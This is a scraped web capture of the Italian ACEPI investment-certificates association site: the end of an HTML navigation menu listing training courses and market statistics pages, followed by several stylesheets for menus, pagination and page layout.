mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb
body_size: 2723
content:
#mynotes {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #DDDDDD;
    border-radius: 4px;
    margin-left: 500px;
    min-height: 60px;
    padding: 2px 3px 3px;
    position: relative;
    width: 200px;
}

#mynotes textarea {
    background: none repeat scroll 0 0 #FFFCED;
    border: 1px solid #DCDCDC;
    font-size: 12px;
    min-height: 60px;
    padding: 5px;
    resize: none;
    width: 188px;
}

.note-actions span {
    cursor: pointer;
    display: inline;
    font-weight: bold;
    font-size:12px;
    font-family: sans-serif;
}

.note-actions {
    background-color: #dcdcdc;
    text-align: center;
}
/** Paginatore 
.paginatore {
    display: block;
    width: 99%;
}
.paginatore ul {
    display: block;
}
.paginatore ul li {
  display: inline;
}
.paginatore ul li a {
  display: inline;
  padding: 4px 10px;
}
 **/
 /** Paginazione **/
.paginatore {
    display: block;
    height: 32px;
}
.paginatore .pagination>li>a:hover, .paginatore .pagination>li>span:hover, .paginatore .pagination>li>a:focus, .paginatore .pagination>li>span:focus {
background-color: #eee;
}
.paginatore .pagination>li:last-child>a, .paginatore .pagination>li:last-child>span {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
margin-left: 0;
border-bottom-left-radius: 4px;
border-top-left-radius: 4px;
}
.paginatore .pagination>li>a, .pagination>li>span {
position: relative;
float: left;
padding: 6px 12px;
margin-left: -1px;
line-height: 1.428571429;
text-decoration: none;
background-color: #fff;
border: 1px solid #ddd;
}
.paginatore  a:hover, .paginatore  a:focus {
color: #2a6496;
text-decoration: underline;
}
.paginatore a:active, .paginatore a:hover {
outline: 0;
}
.paginatore a {
color: #428bca;
text-decoration: none;
}
.paginatore a {
background: transparent;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore a:-webkit-any-link {
color: -webkit-link;
text-decoration: underline;
cursor: auto;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore li {
text-align: -webkit-match-parent;
display: inline;
}
.paginatore ul, .paginatore menu, .paginatore dir {
list-style-type: disc;
}
.paginatore {
clear: both;
}
.paginatore li.disabled  a {
  cursor: default !important;
  background-color: #eee !important;
}
#ricercamsgutils {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb
body_size: 4766
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu li {
  /*border: 1px solid #ccc;*/
  border-top: 0;
  float: left; /* LTR */
  background-color: #494949; 
}

ul.nice-menu a {
  padding: 0.3em 5px 0.3em 5px;
}

ul.nice-menu ul {
  /*top: 1.8em;*/
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

ul.nice-menu ul li {
  width: 12.5em;
}

/******************************
 VERTICAL (left/right) menus
******************************/

/* This is the default width of all vertical menus. */
ul.nice-menu-right,
ul.nice-menu-left,
ul.nice-menu-right li,
ul.nice-menu-left li {
  width: 12.5em;
}

/* VERTICAL menus where submenus pop RIGHT (default). */
ul.nice-menu-right ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right ul ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right li.menuparent,
ul.nice-menu-right li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat;*/
}

ul.nice-menu-right li.menuparent:hover,
ul.nice-menu-right li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat;*/
}

/* VERTICAL menus where submenus pop LEFT. */
ul.nice-menu-left li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li ul li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li.menuparent,
ul.nice-menu-left li li.menuparent {
  background: #494949; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left li.menuparent:hover,
ul.nice-menu-left li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left a,
ul.nice-menu-left ul a {
  padding-left: 14px;
}

/******************************
 HORIZONTAL (down) menus
******************************/

ul.nice-menu-down {
  float: left; /* LTR */
  border: 0;
}

ul.nice-menu-down li {
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu-down li li {
  border-top: 0;
}

ul.nice-menu-down ul {
  left: 0; /* LTR */
}

ul.nice-menu-down ul li {
  clear: both;
}

ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

ul.nice-menu-down .menuparent a {
  padding-right: 15px; /* LTR */
}

ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

/******************************
 Garland-specific CSS
******************************/

/**
 * Global CSS for ALL menu types
 */
ul.nice-menu li {
  margin: 0;
  padding-left: 0; /* LTR */
  background-image: none;
}

#header-region ul.nice-menu li {
  margin: 0;
  /* Padding rules are needed to deal with Garland's header line-height. */
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  background: #494949;
}

#header-region ul.nice-menu ul {
  top: 1.8em;
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

#header-region ul.nice-menu ul {
  top: 1.7em;
}

/**
 * HORIZONTAL (down) menus
 */
#header-region ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

#header-region ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb
body_size: 41106
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/fixed.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


/** testata esterna e tutti i suoi blocchi **/
#testata-esterna {
	background: #fff url('../images/bg-header.gif') repeat-x bottom;
	height: 140px;
	min-height: 140px;
	width: 100%;
}
#logo {
	margin-top: 10px;
}

/** questo blocco non è più usato sostituito da Nice menus**/
#block-menu-block-1 {
	margin: 0;
	position: absolute;
	margin-left: 0;
	top: 108px;
}
#block-menu-block-1 ul.menu {
	margin: 0;
	padding: 0;
}
#block-menu-block-1 ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-menu-block-1 ul.menu li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 18px 9px 18px;
	border-right: 1px solid #fff;
}
#block-menu-block-1 ul.menu li.first a {
	border-left: 1px solid #fff;
}
#block-menu-block-1 ul.menu li a:hover,
#block-menu-block-1 ul.menu li a.active-trail{
	text-decoration: none;
	background: #007993;
}
/** fine blocco inutilizzato **/
#block-nice-menus-1 {
	margin: 0; 
	position: relative;
	top: 5px;
}
#block-nice-menus-1 ul li {
	float: left;
	display: block; 
	border-right: 1px solid #fff;
	border-left: none;
	border-top: none;
	border-bottom: none;
	background-color: none;
	height: 38px;
}
#block-nice-menus-1 ul li.first {
	border-left: 1px solid #fff;
}
#block-nice-menus-1 ul li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 15px 9px 16px;
	z-index: 99;
}
#block-nice-menus-1 ul li a:hover{
	text-decoration: none;
	background: #007993;
}	
#block-nice-menus-1 ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #007993;
}
#block-nice-menus-1 ul li ul li.first,
#block-nice-menus-1 ul li ul li ul li.first {
	border-left: none;
}
#block-nice-menus-1 ul li ul li.menuparent {
	background: #007993 url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li.menuparent a:hover {
	background: #25606e url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li a {
	font-size: 1.143em;
	text-transform: none; 
}	
#block-nice-menus-1 ul li ul li a:hover {
	background: #25606e;
	background-image: none;
}
#block-nice-menus-1 ul li ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #1091ae;
}
#block-nice-menus-1 ul li ul li ul li a {
	font-size: 1em;
	text-transform: none; 
	background-image: none;
}	
#block-nice-menus-1 ul li ul li.menuparent ul li a:hover,
#block-nice-menus-1 ul li ul li ul li a:hover {
	background-image: none;
}

#block-locale-language {
	background: url('../images/bg-lang-switch.png') no-repeat left center;
	position: absolute;
	top: 10px;
	margin-left: 755px;
	margin-bottom: 0;
	padding-left: 25px;
	
}

input#edit-sa {
	margin: 0px 0 0 1px;
}

#block-locale-language ul {
	margin: 0;
	padding: 0;
}
#block-locale-language ul li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-locale-language ul li.first a {
	padding-right: 5px;
}
#block-locale-language ul li.last a{
	padding-left: 5px;
}
#block-locale-language ul li a{
	text-transform: uppercase;
	color: #000;
	font-size: 0.929em;
	text-decoration: none;
}
#block-locale-language ul li.active a,
#block-locale-language ul li a:hover{
	color: #05859a;
}

#block-block-4,
#block-block-3 {
	position: absolute;
	margin-left: 828px;
	margin-top: 16px;
}
#block-block-4 a,
#block-block-3 a {
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 0.929em;
}
#block-block-4 a:hover,
#block-block-3 a:hover {
	color: #05859a;
}
#block-block-4 a.contatti,
#block-block-3 a.contatti {
	background: url('../images/bg-contatti.png') no-repeat left center;
	margin-left: 20px;
	padding-left: 25px;
}
#block-block-4 #textsizer .font-piccolo,
#block-block-3 #textsizer .font-piccolo {
	font-size: 70%;
}
#block-block-4 #textsizer .font-grande,
#block-block-3 #textsizer .font-grande {
	font-size: 120%;
}
/** fine testata esterna **/

/** corpo della pagina **/
body {
	background-color: #E9E9E9;
}
#content .breadcrumb {
	border-top: 1px solid #979797;
	border-bottom: 1px solid #979797;
	padding: 10px 0;
	margin-bottom: 10px; 
	overflow: hidden;
}
#content .breadcrumb ol{
	margin: 0;
	padding: 0;
}
#content .breadcrumb li {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
	float: left;
}
#content .breadcrumb a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
}
.node {
	margin-bottom: 20px;
}

/** colonna sinistra **/
/* menu */
.region-sidebar-first #block-menu-block-2 ul {
	margin: 0;
	padding: 0;
}
.region-sidebar-first #block-menu-block-2 ul li {
	list-style-image: none;
	list-style-type: none;
}
.region-sidebar-first #block-menu-block-2 ul li a{
	display: block;
	font-size: 1.143em;
	font-family: 'Dosis';
	font-weight: bold;
	background: #007993 url('../images/bg-menu-chiuso.png') no-repeat 200px center;
	padding: 8px 20px;
	color: #fff;
	border-bottom: 1px solid #66919a;
}
.region-sidebar-first #block-menu-block-2 ul li a:hover{
	text-decoration: none;
	background: #24616f url('../images/bg-menu-chiuso.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li a.is-active-trail,
.region-sidebar-first #block-menu-block-2 ul li a.is-active {
	background: #24616f url('../images/bg-menu-aperto.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li ul li a {
	font-size: 14px;
	background: #1092ae;
	padding: 4px 20px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li ul li a {
	font-size: 13px;
	background: #1092ae;
	padding: 4px 0px 4px 40px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active,
.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active-trail {
	background: #24616f;
	background-image: none;
}
/* tools */
.region-sidebar-first .node-tools {
	display: block;
	margin-bottom: 20px;
}
.region-sidebar-first .node-tools ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
}
.region-sidebar-first .node-tools ul li{
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
}
.region-sidebar-first .node-tools ul li.last{
	margin: 0;
}
.region-sidebar-first .node-tools ul li a,
.region-sidebar-first .node-tools ul li a:hover {
	text-decoration: none;
}
.region-sidebar-first .node-tools ul li a .icona-tool{
	background: url('../images/tool.png') no-repeat;
	display: block;
	width: 36px;
	height: 40px;
}
.region-sidebar-first .node-tools ul li a.add-print-basket .icona-tool{
	background-position: 0 0;
}
.region-sidebar-first .node-tools ul li a.view-print-basket .icona-tool{
	background-position: -41px 0;
}
.region-sidebar-first .node-tools ul li a.bookmarkthis .icona-tool{
	background-position: -168px 0;
}
.region-sidebar-first .node-tools ul li a.pdfcrowd-view .icona-tool{
	background-position: -123px 0;
}
.region-sidebar-first .node-tools ul li a.print-mail .icona-tool{
	background-position: -209px 0;
}
.region-sidebar-first .node-tools ul li a.print-page .icona-tool{
	background-position: -86px 0;
}
#msgutilsbasket table {
	width: 100%;
}
#msgutilsbasket table tr.odd td {
	background: #fff;/*#badbe2;*/
}
#msgutilsbasket table tr.even td {
	background: #fff;/*#e0eff2;*/
}
#msgutilsbasket table tr td{
	padding: 10px;
	border-bottom: 1px solid #66919A;
}
/** fine colonna sinistra **/

/** piede esterno con messaggio finale **/
#piede-esterno {
	background-color: #ffffff;
	width: 100%;
}
#block-block-2,
#block-block-1 {
	margin-bottom: 0;
	height: 70px;
	line-height: 70px;
}
#block-block-2 span,
#block-block-1 span{
	text-transform: uppercase;
}
#block-block-2 span.vai-dx,
#block-block-1 span.vai-dx {
	float: right;
	margin-right: 20px;
}
/** fine piede esterno **/


/** stili per i redattori **/
.titolo {
	color: #017990;
	font-size: 1.429em;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.sottotitolo {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.cassetto-titolo-chiuso,
.cassetto-titolo-aperto {
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 1.286em;
	display: block;
	padding: 11px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	box-shadow: 2px 2px 5px #cbcbcb;
}
.cassetto-titolo-chiuso {
	background: #fff url('../images/cassetto-chiuso.png') no-repeat 98% center;
	color: #007993;
	margin-bottom: 0; /* importante metterlo per evitare effetto saltello all'apertura/chiusura */
}
.cassetto-titolo-chiuso:hover, 
.cassetto-titolo-aperto {
	background: #007993 url('../images/cassetto-aperto.png') no-repeat 98% center;
	color: #fff;
	margin-bottom: 1em;
}
#tabs-titolo {
	padding: 0; 
	border: none;
	background: none;
}
#tabs-titolo .ui-widget-header {
	padding: 0;
	background: none;
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default {
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default a{
	color: #fff;
	background: #007993;
}
#tabs-titolo .ui-widget-header li.ui-tabs-active a,
#tabs-titolo .ui-widget-header li.ui-state-default a:hover{
	background: #fff;
	color: #007993;
}
#tabs-titolo .tabs-titolo {
	background: #fff;
	box-shadow: 2px 2px 5px #cbcbcb;
}

/** stili tabelle **/
.field-name-body table, 
table.views-table {
	width: 100%;
}
.field-name-body table tr.even,
table.views-table tr.even {
	background-color: #badbe2;
	border-bottom: 1px solid #fff;
}
.field-name-body table tr.odd ,
table.views-table tr.odd {
	background-color: #e0eff2;
	border-bottom: 1px solid #fff;
}
.field-name-body table thead tr td,
.field-name-body table thead tr th,
table.views-table thead tr td,
table.views-table thead tr th {
	background: #007993;
